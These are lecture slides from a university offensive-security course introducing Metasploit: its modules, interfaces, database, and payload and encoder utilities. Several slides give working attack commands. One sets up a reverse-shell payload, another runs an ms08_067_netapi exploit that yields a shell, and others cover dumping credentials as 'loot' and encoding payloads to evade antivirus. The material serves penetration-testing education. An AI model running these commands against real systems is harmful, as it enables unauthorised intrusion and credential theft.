Slide 1


CIS 4930 / CIS 5930
Offensive Computer Security
Spring 2014

Slide 2
Outline
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
Overview
Metasploit Interfaces
Metasploit Database
Metasploit Utilities
Social Engineer Toolkit

Slide 3
Disclaimer / Notes
This class nor FSU has any affiliation with the Offensive Security Team http://www.offensive-security.com/
The examples / screenshots are specific to:
Backtrack5
Metasploit Framework version 4.6.0-dev
Social Engineer Toolkit version 4.7.2
And as always, act responsibly, you alone are responsible for how you use this information

Slide 4

What is Metasploit (MSF)?
Not just a tool
An entire framework for automating various tasks for penetration testing / attacking
Allows you to easily build attack vectors
scanners
exploits
payloads
encoders

Slide 5
Metasploit details
Open source
written in Ruby
Designed by HD Moore
Maintained by Rapid7
Comes with the Backtrack penetration testing Linux distro
Makes life super easy
hack like the movies

Slide 6


Resources
"Metasploit: The Penetration Tester's Guide"
worth the $$
Guide from the Offensive Security Team (No affiliation with this class or FSU) http://www.offensive-security.com/metasploit-unleashed/Main_Page
Tutorial videos from securitytube.net: http://www.securitytube.net/groups?operation=view&groupId=10

Slide 7



.... like the movies...
OK not so much...
Obligitory http://www.youtube.com/watch?v=u8qgehH3kEQ

Slide 8



Real life is way cooler

Slide 9
Metasploit terminology
Exploit: is the means by which an attacker/pen tester takes advantage of a flaw within a system (i.e. buffer overflow)
Payload: is the code we want the system to execute in the exploit. The MSF allows you to select and deliver various payloads
Three types of payloads:
Singles
windows/shell_bind_tcp
Stagers
Stages
windows/shell/bind_tcp
stager (bind_tcp), and stage (shell)

Slide 10
Metasploit terminology
Module: in general is a piece of software that can be used by the MSF.
auxiliary modules
an exploit without a payload is an auxiliary module
Listener: is a component in MSF that waits for incoming connections of some sort. Commonly used with connect-back ("reverse") exploit modules.

Slide 11

From http://www.offensive-security.com/metasploit-unleashed/Metasploit_Architecture

Slide 12
MSF filesystem architecture
Pretty intuitive in layout
data: editable files used by Metasploit
documentation: provides documentation for the framework
external: source code and third-party libraries
lib: the 'meat' of the framework code base
modules: the actual MSF modules
plugins: plugins that can be loaded at run-time
scripts: Meterpreter and other scripts
tools: various useful command-line utilities

Slide 13
MSF main libraries
MSF::Core
Basic API for the framework
Defines MSF
MSF::Base
Provides a friendlier API
simplifies MSF

Slide 14
Modules and Locations
Primary modules located in Backtrack5 at:
/opt/metasploit/msf3/modules/
User defined modules are stored: ~/.msf4/modules/

Slide 15
Modules
Exploits
Any module that uses payloads
Payloads
stand-alone payload catalogue
Encoders
payload encoders
NOPS
nop sled modules keep payload sizes consistent
Auxiliary
misc modules
also exploits that don't use payloads
Post exploitation

Slide 16
From http://www.offensive-security.com/metasploit-unleashed/Metasploit_Architecture

Slide 17
Metasploit Interfaces

Slide 18

Metasploit framework interfaces
MSFconsole
MSFcli
Armitage

Slide 19

MSFconsole
most popular
command line
most flexible
feature-rich
most supported
only interface that supports plugins

Slide 20
MSFconsole
To access msfconsole's help files, enter help followed by the command you are interested in
help vulns
help connect
help route
help use
To show options for utilities / modules:
show exploits
show payloads
show auxiliary
To search for exploits/modules
search XYZ

Slide 21

MSFconsole
To make use of a particular module, issue the 'use' command
use windows/shell_reverse_tcp
the console will navigate to the context of that module:

Slide 22
MSFconsole
In the context of a module, you can show its options. Also 'info' provides more detail...
Set them also:
set LHOST A.B.C.D
set LPORT 6666

Slide 23
MSFconsole
Issue the 'back' command to navigate to the previous context.
when in doubt... back is your friend

Slide 24


MSFconsole example

Slide 25

MSFconsole example
Some exploit modules support a 'check' option that attempts to test if the set target is vulnerable.

Slide 26

MSFconsole example
Boom

Slide 27
MSFcli
command line interface for MSF
designed for:
scripting
use with other tools
can pipe input / output of tools and MSFcli
not as user friendly

Slide 28

MSFcli example
Victim setup
screenshot

Slide 29

MSFcli example
Example of help options for a specific exploit (ms08_067_netapi)
using O (captial o) in place of any flag with msfcli will display the options / help

Slide 30
MSFcli example
We have to set 3 options for this exploit
RHOST
RPORT (can be left as the default 445)
SMBPIPE (can also be left as the default)

Slide 31

MSFcli example
Now determine the available payloads:
P

Slide 32

MSFcli example
msfcli windows/smb/ms08_067_netapi RHOST=192.168.56.101 PAYLOAD=windows/shell/bind_tcp E
The E at the end tells it to execute.
Working in progress:

Slide 33

MSFcli example
Successful exploit, shell access

Slide 34

Armitage
Fully interactive GUI
designed by Raphael Mudge
point and click pwnage
run from command line:
armitage
Supports bots, scripts
written in Cortana
A language based off of Sleep (which is a language similar to perl, and bash)
recent update supports scripting of 3rd party tools, and communication between bots
botnets!

Slide 35
Armitage
Its fun to use
won't provide as much functionality as msfconsole or msfcli
also defaults to 32-bit for payloads/exploits AFAIK -- which is a pain

Slide 36

Armitage

Slide 37
Metasploit database

Slide 38

The database
Metasploit keeps track of everything you have done to the target network with it, in its database
Essential for documenting a pentest

Slide 39
The database
Database has to be configured
built-in support for PostgreSQL
allows for importing/exporting results from/to 3rd party tools
keeps results clean and organized

Slide 40
Database workspaces
A "default" workspace is always created
Useful to create workspaces as needed, to keep organized
workspace -a test1
switch to the workspace with:
workspace test1
delete with:
workspace -d test1
for help:
workspace -h

Slide 41

The database
List all hosts in the database:

Slide 42

The database
List all the ports / services info gathered from known hosts:

Slide 43

The database
View the log of utilized vulns
and so on...

Slide 44

Scanning

Slide 45
Importing from 3rd party tools
db_import /path/to/tool/results
msf > db_import /root/msfu/nmapScan [*] Importing 'Nmap XML' data [*] Import: Parsing with 'Rex::Parser::NmapXMLStreamParser' [*] Importing host 172.16.194.172 [*] Successfully imported /root/msfu/nmapScan msf > hosts Hosts ===== address mac name os_name os_flavor os_sp purpose info comments ------- --- ---- ------- --------- ----- ------- ---- -------- 172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server msf >

Slide 46

loot
hash dumps / creds from Windows or *nix systems are stored in database.
msf > loot

Slide 47

Backing up / Exporting the DB
db_export
can either be XML or PWDUMP format
db_export -f xml /root/Exported.xml

Slide 48

Metasploit Utilities
Kinda like this

Slide 49

Metasploit Utilities
These are direct interfaces to specific features of the MSF
MSFpayload
can provide/generate shellcode, executables, and much more
MSFencode
for encoding payloads
MSFvenom
nasm_shell.rb
...

Slide 50
nasm_shell.rb
/opt/metasploit/msf3/tools# ./nasm_shell.rb 64
(its location may vary)
Friendly tool for assembling instructions into opcode
32 and 64 bit
/opt/metasploit/msf3/tools# ./nasm_shell.rb
default 32 bit
/opt/metasploit/msf3/tools# ./nasm_shell.rb 64
for 64 bit

Slide 51


nasm_shell.rb example
Great for working with shellcode at the byte-level

Slide 52
MSFpayload
Will generate simple shellcode in many formats
C, Ruby, Javascript, VB
Shellcode notes:
often with nullbytes
often the results of MSFpayload (when unencoded) will also be caught by IDS / AV on a network
msfpayload -h
for help

Slide 53
Payload notes
Singles
self contained and standalone payloads
Can be as simple as running firefox.exe or adding a user account to the target system
Stagers (noted by a '/' in the payload name)
Setup a network connection between victim & attacker, and are designed for reliability.
common for multiple stagers to be chained
Stages - payload components downloaded & run by stagers (often provide advanced features)

Slide 54
MSFpayload
Vast array of different types of shellcode
can be easily modified / customized
msfpayload -l
Options are set via command line

Slide 55

MSFpayload
See each payloads options (with O):

Slide 56
MSFpayload
Usage: /opt/metasploit/msf3/msfpayload [<options>] <payload> [var=val] <[S]ummary|C|[P]erl|Rub[y]|[R]aw|[J]s|e[X]e|[D]ll|[V]BA|[W]ar>
Set the options in command line
Specify at the end which format to print it in:
Raw (raw binary of the shellcode)
C (source)
Perl (source)
PHP (source)
Ruby (source)
exe (PE binary/application)
dll (binary/application)
VBA (macro source)
WAR (.zip archive)
Javascript (source)

Slide 57

MSFpayload examples

Slide 58

MSFpayload examples

Slide 59
MSFencode
Utility for dealing with bad bytes and null bytes.
input = raw binary (Raw output from MSFpayload)
Null bytes are shellcode-specific
Bad bytes are exploit-specific
Bad characters/bytes are a result of some kind of operation performed on the payload, before the payload gets executed
\x0a is a terminator for many network protocols
Sports a number of encoder algorithms
AV / IDS / security companies frequently update their signatures to detect these encoder algorithms
Smart attackers write their own!

Slide 60
